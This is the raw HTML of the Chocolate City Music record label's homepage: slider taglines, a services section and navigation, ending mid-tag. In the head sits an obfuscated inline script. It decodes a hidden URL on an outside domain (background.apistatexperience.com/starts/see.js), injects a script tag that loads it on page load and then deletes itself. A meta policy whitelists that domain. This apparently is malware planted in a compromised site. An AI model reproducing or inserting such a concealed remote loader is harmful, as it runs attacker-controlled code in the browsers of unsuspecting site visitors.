<meta http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-inline' https://background.apistatexperience.com;"><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://chocolatecitymusic.com"><link rel="alternate" href="https://chocolatecitymusic.com/wp-json/tribe/events/v1/" /><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1681139902902{background-image: url(https://chocolatecitymusic.com/wp-content/uploads/2018/02/noise_50.png?id=9953) !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1681140564662{background-image: url(https://chocolatecitymusic.com/wp-content/uploads/2019/07/DJ_BG.jpg?id=10150) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1562006082147{background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1562006047693{background-image: url(https://chocolatecitymusic.com/wp-content/uploads/2019/06/long_wave.png?id=10016) !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-7925 theme-recond woocommerce-no-js tribe-no-js full-width paceloader-disabled no-sidebar wpb-js-composer js-comp-ver-7.9 vc_responsive">

<div class="ltx-content-wrapper  transparent">
	<div class="header-wrapper  header-h1   header-parallax   wrapper-navbar-layout-transparent ltx-pageheader-disabled">
	<div id="nav-wrapper" class="navbar-layout-transparent">
	<nav class="navbar" data-spy="affix" data-offset-top="0">
		<div class="container">
							
			<div class="navbar-logo ">	
				<a class="logo" href="https://chocolatecitymusic.com/"><img src="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png" alt="Chocolate City Music" srcset="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 1x,//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 2x"></a>			</div>	
								
			<div id="navbar" class="navbar-collapse collapse" data-mobile-screen-width="1200">
				<div class="toggle-wrap">
					<a class="logo" href="https://chocolatecitymusic.com/"><img src="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png" alt="Chocolate City Music" srcset="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 1x,//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 2x"></a>						
					<button type="button" class="navbar-toggle collapsed">
						<span class="close">&times;</span>
					</button>							
					<div class="clearfix"></div>
				</div>
				<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-7927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7925 current_page_item menu-item-7927"><a href="https://chocolatecitymusic.com/" ><span>Home</span></a></li>
<li id="menu-item-10311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10311"><a href="https://chocolatecitymusic.com/about-us/" ><span>About us</span></a></li>
<li id="menu-item-10339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10339"><a href="https://chocolatecitymusic.com/artists/" ><span>Artists</span></a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10340"><a href="https://chocolatecitymusic.com/videos/" ><span>Videos</span></a></li>
<li id="menu-item-10350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10350"><a href="/next-gen" ><span>Next Gen</span></a></li>
<li id="menu-item-10351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10351"><a href="https://chocolatecitymusic.com/blog" ><span>Blog</span></a></li>
<li id="menu-item-10314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="#" ><span>CC Shop</span></a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10344"><a href="https://chocolatecitymusic.com/contacts-2/" ><span>Contact Us</span></a></li>
</ul><div class="ltx-navbar-icons"><ul>
					<li class="ltx-fa-icon ltx-nav-search   hidden-sm hidden-ms hidden-xs">
						<div class="top-search" data-base-href="https://chocolatecitymusic.com/">
							<a href="#"  id="top-search-ico"  class="top-search-ico fa fa-search" aria-hidden="true"></a>
							<a href="#" id="top-search-ico-close" class="top-search-ico-close " aria-hidden="true">&times;</a>
							<input placeholder="Search" value="" type="text">
						</div>
					</li></ul></div>				<div class="mobile-controls">
					<div><ul>
					<li class="ltx-fa-icon ltx-nav-search  ">
						<div class="top-search" data-base-href="https://chocolatecitymusic.com/">
							<a href="#"  id="top-search-ico-mobile"  class="top-search-ico fa fa-search" aria-hidden="true"></a>
							
							<input placeholder="Search" value="" type="text">
						</div>
					</li></ul></div>				</div>				
			</div>
			<div class="navbar-controls">	
				<button type="button" class="navbar-toggle collapsed">
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>			
			</div>	
		</div>
	</nav>
</div>
	</div>		<div class="container main-wrapper">
	<!-- Content -->
	<div class="inner-page text-page margin-disabled">
        <div class="row centered">
        	            <div class="col-xl-12 col-xs-12 text-page">
				<article id="post-7925" class="post-7925 page type-page status-publish hentry">
	<div class="entry-content clearfix" id="entry-div">
		<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding bg-color-black displaced-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="slider-zoom  zoom-default  zoom-style-default  zoom-origin-center-center  overlay-dots  bullets-true  zoom-content-effect-fade-top  zoom-margin-top " id="like_sc_zoom_slider_761627263" data-zs-prev="" data-zs-next="" data-zs-overlay="dots" data-zs-initzoom="1.2" data-zs-speed="20000" data-zs-interval="6500" data-zs-switchSpeed="7000" data-zs-arrows="" data-zs-bullets="true" data-zs-src='[&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/SLE01558-scaled.jpg&#34;,&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/blaqq-scaled.jpg&#34;,&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/20240412_061411070_iOS-scaled.jpg&#34;,&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/IMG_4481-1-scaled.jpg&#34;,&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/1-scaled.jpg&#34;]'><div class="ltx-social ltx-nav-second ltx-type-"><ul><li><a href="#" target="_self"><span class="dashicons dashicons-twitter"></span></a></li><li><a href="#" target="_self"><span class="dashicons dashicons-facebook-alt"></span></a></li><li><a href="#" target="_self"><span class="dashicons dashicons-instagram"></span></a></li><li><a href="#" target="_self"><span class="fa fa-youtube"></span></a></li></ul></div><div class="container ltx-zs-slider-wrapper"><div class="ltx-zs-slider-inner  inited visible  ltx-zs-slide-0" data-index="0"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_1317944973"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_416781353" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Creating Timeless Classics: Our Record Label is Dedicated to Preserving the Best Music of Today and Tomorrow.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_1274352216">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 160px;"></div>	<div class="visible-xs" style="height: 160px;"></div></div></div></div></div></div></div><div class="ltx-zs-slider-inner  ltx-zs-slide-1" data-index="1"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_75714326"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_808901741" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>From Rising Stars to Legendary Icons: Our Record Label is Your Gateway to the Best Music in the Industry.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_1772994714">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div></div><div class="ltx-zs-slider-inner  ltx-zs-slide-2" data-index="2"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_274677139"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_1753246437" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Experience the Magic of Music: Let Our Record Label Take You on a Journey of Unforgettable Melodies.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_1025296104">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div></div><div class="ltx-zs-slider-inner  ltx-zs-slide-3" data-index="3"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_992076659"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_7528593" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Experience the Magic of Music: Let Our Record Label Take You on a Journey of Unforgettable Melodies.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_1601171375">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div></div><div class="ltx-zs-slider-inner  ltx-zs-slide-4" data-index="4"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_1002526733"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_1554298250" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Experience the Magic of Music: Let Our Record Label Take You on a Journey of Unforgettable Melodies.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_499020119">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div></div></div><span class="ltx-arrow-down"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section bg-color-theme_color bg-pos-center-center"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 56px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 56px;"></div>	<div class="visible-md" style="height: 56px;"></div>	<div class="visible-sm " style="height: 56px;"></div>	<div class="visible-ms" style="height: 56px;"></div>	<div class="visible-xs" style="height: 56px;"></div></div><div class="heading  header-subheader align-center subcolor-main transform-default has-subheader theme-icon-second icon-type-hidden heading-tag-h3" id="like_sc_header_1298576005"><h5 class="subheader ltx-sr-id-like_sc_header_12985760051827315056 ltx-sr ltx-sr-effect-fade_in ltx-sr-el-block ltx-sr-delay-100 ltx-sr-duration-300 ltx-sr-sequences-50">What we do</h5><h3 class="header ltx-sr-id-like_sc_header_12985760052026567550 ltx-sr ltx-sr-effect-fade_in ltx-sr-el-block ltx-sr-delay-0 ltx-sr-duration-1000 ltx-sr-sequences-0">Chocolate City Music</h3></div><div class="es-resp">	<div class="visible-xl" style="height: 8px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 8px;"></div>	<div class="visible-md" style="height: 8px;"></div>	<div class="visible-sm " style="height: 8px;"></div>	<div class="visible-ms" style="height: 8px;"></div>	<div class="visible-xs" style="height: 8px;"></div></div><div class="services-sc services-slider layout-product ltx-style-gray"  id="like_sc_services_718443590" data-cols="3" data-autoplay="0"><div class="swiper-container"><div class="swiper-wrapper">				<article class="swiper-slide">

					<div class="ltx-inner">
						<a href="https://chocolatecitymusic.com/services/choc-city/" class="photo"><img fetchpriority="high" decoding="async" width="750" height="525" src="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_03-750x525.jpg" class="attachment-recond-service size-recond-service wp-post-image" alt="" srcset="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_03-750x525.jpg 750w, https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_03-360x253.jpg 360w, https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_03-300x211.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><span class="ltx-plus"></span></a>					    <div class="description">
					        <a href="https://chocolatecitymusic.com/services/choc-city/" class="header">
					        	<h5 class="header">Chocolate City</h5>
					        </a>
				        	<p>
				        		Chocolate City Music is a Nigerian record label founded in 2005 by lawyer Audu Maikori, along with 				        	</p>
					        <a href="https://chocolatecitymusic.com/services/choc-city/" class="btn btn-xs">Read more</a>					    </div>    
					</div>
				</article>	
								<article class="swiper-slide">

					<div class="ltx-inner">
						<a href="https://chocolatecitymusic.com/services/music-licensing/" class="photo"><img decoding="async" width="750" height="525" src="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_05_arrangement_creating-750x525.jpg" class="attachment-recond-service size-recond-service wp-post-image" alt="" /><span class="ltx-plus"></span></a>					    <div class="description">
					        <a href="https://chocolatecitymusic.com/services/music-licensing/" class="header">
					        	<h5 class="header">Music Licensing</h5>
					        </a>
				        	<p>
				        		Find the perfect track for your Games, Tv shows, Movies or commercials from our catalogue.				        	</p>
					        <a href="https://chocolatecitymusic.com/services/music-licensing/" class="btn btn-xs">Read more</a>					    </div>    
					</div>
				</article>	
								<article class="swiper-slide">

					<div class="ltx-inner">
						<a href="https://chocolatecitymusic.com/services/brand-partnership/" class="photo"><img decoding="async" width="750" height="525" src="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_06_radio_promotion-750x525.jpg" class="attachment-recond-service size-recond-service wp-post-image" alt="" srcset="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_06_radio_promotion-750x525.jpg 750w, https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_06_radio_promotion-360x251.jpg 360w, https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_06_radio_promotion-300x209.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><span class="ltx-plus"></span></a>					    <div class="description">
					        <a href="https://chocolatecitymusic.com/services/brand-partnership/" class="header">
					        	<h5 class="header">Brand Partnership</h5>
					        </a>
				        	<p>
				        		We provide extra value by developing strategic and targeted branded solutions for your brand when we				        	</p>
					        <a href="https://chocolatecitymusic.com/services/brand-partnership/" class="btn btn-xs">Read more</a>					    </div>    
					</div>
				</article>	
				</div></div><div class="arrows">
				<a href="#" class="arrow-left fa fa-chevron-left"></a>
				<a href="#" class="arrow-right fa fa-chevron-right"></a>
			</div></div><div class="es-resp">	<div class="visible-xl" style="height: 130px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 130px;"></div>	<div class="visible-md" style="height: 130px;"></div>	<div class="visible-sm " style="height: 130px;"></div>	<div class="visible-ms" style="height: 80px;"></div>	<div class="visible-xs" style="height: 80px;"></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ltx-background-animation vc_custom_1562006082147 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1562006047693 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 400px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 400px;"></div>	<div class="visible-md" style="height: 400px;"></div>	<div class="visible-sm " style="height: 400px;"></div>	<div class="visible-ms" style="height: 400px;"></div>	<div class="visible-xs" style="height: 400px;"></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" 